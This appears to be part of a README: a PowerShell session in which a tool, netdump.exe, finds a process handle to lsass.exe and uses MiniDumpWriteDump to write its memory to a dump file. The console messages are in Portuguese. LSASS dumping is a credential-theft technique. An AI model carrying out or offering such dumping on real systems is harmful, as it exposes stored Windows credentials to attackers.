 PS C:\Windows\Temp\a> .\netdump.exe
[+] FINDING OPEN HANDLES!
[!] (NtQuerySystemInformation) Alocando mais memória: 2590376
[!] (NtQuerySystemInformation) Alocando mais memória: 2590400
[+] Número de handles: 107933
[+] Filtrando handles com PROCESS_VM_READ.
[+] 0x2F8, PID: 1488, Path: C:\Windows\System32\lsass.exe
[!] (MiniDumpWriteDump) Criando arquivo de despejo: .\dump.dmp
[+] (MiniDumpWriteDump) Dump realizado com sucesso.
PS C:\Windows\Temp\a> ls -force .\dump.dmp
Diretório: C:\Windows\Temp\a
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 27/12/2023 16:44 83683133 dump.dmp
PS C:\Windows\Temp\a>